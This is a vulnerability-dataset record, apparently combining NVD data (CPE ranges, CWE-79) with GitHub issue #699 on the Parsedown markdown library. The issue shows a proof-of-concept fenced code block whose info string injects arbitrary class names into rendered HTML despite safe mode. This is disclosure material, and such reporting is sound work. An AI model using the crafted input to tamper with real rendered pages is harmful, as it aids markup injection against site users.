"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/erusev/parsedown/issues/699"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Release Notes",
"Third Party Advisory"
],
"url": "https://github.com/erusev/parsedown/releases/tag/1.7.2"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:parsedown:parsedown:*:*:*:*:*:*:*:*",
"matchCriteriaId": "EEE96BB9-E11F-4D89-BEFD-2AD6C6EC7331",
"versionEndExcluding": "1.7.2",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"79"
] |
79
|
https://github.com/erusev/parsedown/issues/699
|
[
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"erusev",
"parsedown"
] |
Tested on 1.8.0-beta-5
In safe mode with html markup disabled, it is possible to insert any classname into a code block like this:
> \```js any-class-name with spaces
code
\```
renders as: `<code class="language-js any-class-name with spaces">code</code>`
`infostring` needs some cleanup here:
https://github.com/erusev/parsedown/blob/21c8c792de54c91bb4ab42aae033ffe09251eb43/Parsedown.php#L473
|
Injecting classnames into code blocks
|
https://api.github.com/repos/erusev/parsedown/issues/699/comments
| 8
|
2019-03-17T16:16:17Z
|
2019-04-08T21:40:23Z
|
https://github.com/erusev/parsedown/issues/699
| 421,942,866
| 699
| 305
|
Subsets and Splits
No community queries yet
The top public SQL queries from the community will appear here once available.